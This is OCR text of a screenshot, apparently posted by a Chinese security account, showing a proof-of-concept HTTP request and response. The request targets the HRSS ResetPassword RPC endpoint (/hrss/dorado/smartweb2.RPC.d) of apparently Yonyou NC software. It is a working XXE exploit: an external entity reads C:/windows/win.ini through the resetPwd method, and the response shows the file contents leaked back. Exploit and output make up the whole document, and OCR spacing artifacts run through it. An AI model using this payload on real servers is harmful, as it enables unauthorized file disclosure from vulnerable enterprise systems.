 请求
美化 Raw Hex
\n
1 POST /hrss/dorado/smartweb2.RPC.d ?__rpc=true HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25
(KHTML, like Gecko) Version/12.0 Safari/1200.1.25
4 Content-Length : 258
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10
11 __viewInstanceId =
nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel &__xml=
<!DOCTYPE z [<!ENTITY Password SYSTEM "file:///C://windows//win.ini" >]><rpc
transaction="10" method="resetPwd"><vps><p
name="__profileKeys">%26Password;</p ></vps></rpc>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 02:03:00 GMT
3 Server : IBM_HTTP_Server
4 Set-Cookie : JSESSIONID =0000dTIPCE7AK9Klv8Yv0FYMel3:1983blkb2 ; Path=/
5 Connection : close
6 Content-Type : text/xml
7 Content-Language : zh-CN
8 Content-Length : 292
9
10 <?xml version ="1.0"?>
11 <result succeed ="false" >
12 <errorMessage >
</errorMessage >
13 <stackTrace >
<![CDATA[]]>
</stackTrace >
14 <viewProperties >
<p name="__profileKeys " value="; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21 " dataType="0" />
</viewProperties >
22 </result>
公众号 · 猫蛋儿安全